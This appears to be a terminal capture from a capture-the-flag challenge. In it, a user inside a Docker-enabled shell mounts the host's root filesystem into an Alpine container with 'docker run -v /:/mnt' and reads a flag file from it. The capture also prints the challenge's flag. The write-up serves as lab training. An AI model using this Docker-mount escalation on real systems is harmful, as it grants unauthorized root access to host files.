 命令提示符 - nc 202.38.93.111
可以使用以下命令体验 alpine 容器:
docker run -it --rm alpine
等待 Docker 守护进程
正在加载 Docker Alpine 容器镜像
0e182002b05f: Loading layer  5.828MB/5.828MB
Loaded image: alpine:latest
alpine:~$ docker run -v /:/mnt -it alpine
docker run -v /:/mnt -it alpine
/ # cd /mnt
cd /mnt
/mnt # ls -l
ls -l
total 69
drwxr-xr-x    2 root     root          4096 Oct  4 08:44 bin
drwxr-xr-x    3 root     root          1024 Oct 23 23:15 boot
drwxr-xr-x    9 root     root          2340 Oct 29 01:11 dev
drwxr-xr-x   28 root     root          4096 Oct 25 12:59 etc
lrwxrwxrwx    1 root     root            13 Oct  8 12:10 flag -> /dev/shm/flag
drwxr-xr-x    3 root     root          4096 Oct  4 08:39 home
drwxr-xr-x   10 root     root          4096 Oct  4 08:39 lib
drwx------    2 root     root         16384 Oct  4 08:39 lost+found
drwxr-xr-x    5 root     root          4096 Oct  4 08:39 media
drwxr-xr-x    2 root     root          4096 Oct  4 08:39 mnt
drwxr-xr-x    3 root     root          4096 Oct  4 08:46 opt
dr-xr-xr-x  117 root     root             0 Oct 29 01:11 proc
drwx------    2 root     root          4096 Oct  4 11:22 root
drwxr-xr-x    7 root     root           280 Oct 29 01:11 run
drwxr-xr-x    2 root     root          4096 Oct 23 22:39 sbin
drwxr-xr-x    2 root     root          4096 Oct  4 08:39 srv
drwxr-xr-x    2 root     root          4096 Oct  4 08:41 swap
dr-xr-xr-x   13 root     root             0 Oct 29 01:11 sys
drwxrwxrwt    2 root     root            80 Oct 29 01:11 tmp
drwxr-xr-x    8 root     root          4096 Oct  4 08:39 usr
drwxr-xr-x   11 root     root          4096 Oct  4 08:41 var
/mnt # cat /mnt/dev/shm/flag
cat /mnt/dev/shm/flag
flag{u5e_r00t1ess_conta1ner_8bf681d92a_plz!}
/mnt #